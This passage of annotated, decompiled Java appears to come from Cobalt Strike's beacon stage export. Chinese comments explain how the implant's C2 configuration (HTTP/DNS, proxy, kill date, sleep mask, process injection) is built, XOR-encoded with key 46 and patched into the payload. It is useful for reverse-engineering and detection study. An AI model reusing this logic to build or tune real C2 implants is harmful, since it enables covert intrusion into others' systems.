 var21.addShort(38, this.c2profile.option( var1: ".stage.cleanup") ? 1 : 0);
var21.addShort(39, this.c2profile.exerciseCFGCaution() ? 1 : 0); //根据是否设置了.stage.module_x86或.stage.module_x64返回不同值
if (var3) {
this.setupDNS(var21);
} else {
this.setupHTTP(var21);
}
String var22 = this.listener.getHostHeader();
if (var22 != null && var22.length() != 0) { //判断是否设置了HostHeader
if (Profile.usesHostBeacon(this.c2profile)) {
var21.addString(54, "", 128);
} else {
var21.addString(54, "Host: " + this.listener.getHostHeader() + "\r\n", 128);
}
} else {
var21.addString(54, "", 128);
}
if (Profile.usesCookieBeacon(this.c2profile)) {//判断配置文件中各个类型的请求中是否设置有cookie字段
var21.addShort(50, 1);
} else {
var21.addShort(50, 0);
}
ProxyServer var23 = ProxyServer.parse(this.listener.getProxyString());//为var21设置代理服务器
var23.setup(var21);
setupPivotFrames(this.c2profile, var21);//var21添加tcp_frame_header和smb_frame_header
this.setupKillDate(var21);
this.setupGargle(var21, var5);//设置sleep mask
(new ProcessInject(this.c2profile)).apply(var21);//设置profile中的process-inject相关配置到var21
byte[] var24 = var21.toPatch(); //如果var21不满4096字节 生成一堆随机数填充进去
var24 = beacon_obfuscate(var24);//var24字节数组中的每字节与46异或加密
var8 = this.patchSleepMask(var8, "default");//var8中的是读取的资源文件，将SleepMask字节数组复制到var8中的指定位置
String var25 = CommonUtils.bString(var8);
int var26 = var25.indexOf("AAAABBBBCCCCDDDDEEEEFFFF");
var25 = CommonUtils.replaceAt(var25, CommonUtils.bString(var24), var26);//var24字节数组插入到var25的AAAABBBBCCCCDDDDEEEEFFFF索引位置
return CommonUtils.toBytes(var25);//转成字节并返回
} catch (IOException var27) {
MudgeSanity.logException("export Beacon stage: " + var5, var27, false);
return new byte[0];